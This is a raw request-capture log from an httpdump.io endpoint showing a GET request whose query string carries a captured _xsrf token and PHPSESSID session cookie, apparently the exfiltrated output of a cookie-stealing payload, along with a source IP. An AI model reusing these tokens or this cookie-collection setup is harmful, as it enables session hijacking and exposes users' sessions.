 http://httpdump.io
GET /cf_iz?
cookie=_xsrf=2|8d36e477|f01d05b9d5e5d71e093b89ce5516de7f|1576505646;%20PHPSESSID=3hihb5vlla5qm6786p5asdpb37
0 bytes
a few seconds ago
From 178.198.62.199
QUERY PARAMETERS
cookie: _xsrf=2|8d36e477|f01d05b9d5e5d71e093b89ce5516de7f|1576505646
PHPSESSID: 3hihb5vlla5qm6786p5asdpb37